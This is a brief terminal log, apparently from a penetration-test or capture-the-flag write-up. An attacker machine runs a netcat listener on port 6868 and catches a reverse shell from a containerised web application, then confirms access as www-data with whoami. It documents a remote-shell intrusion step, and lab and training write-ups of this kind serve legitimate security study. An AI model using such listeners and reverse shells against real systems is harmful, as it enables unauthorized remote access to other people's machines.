 Trash
└─$ nc -lvp 6868
listening on [any] 6868 ...
172.29.0.2: inverse host lookup failed: Unknown host
connect to [192.168.8.8] from (UNKNOWN) [172.29.0.2] 42832
File System
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@8599a9bfa872:/app$ whoami
whoami
www-data